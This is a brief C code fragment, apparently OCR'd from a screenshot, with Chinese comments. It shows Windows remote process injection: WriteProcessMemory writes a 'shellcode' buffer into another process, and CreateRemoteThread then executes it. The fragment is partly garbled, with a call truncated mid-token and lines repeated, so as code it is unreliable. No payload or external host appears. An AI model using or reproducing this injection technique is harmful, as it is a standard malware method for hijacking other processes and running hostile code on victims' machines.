
        CloseHandle(hProcess);

        return FALSE;

    }

    // 写入代码

    WriteProcessMemory(hProcess, 

                       remoteMemory, 

                       shellcode, 

                       sizeof(shellcode), 

                       &bytesWritten);

    // 创建远程线程执行代码

    HANDLE hThread = CreateRemoteThread(hProcess, 
                                         NULL, 

                                         0, 

                                         (LPTHREA
                                         NULL, 

                                         0, 

                                         NULL);

    CloseHandle(hThread);
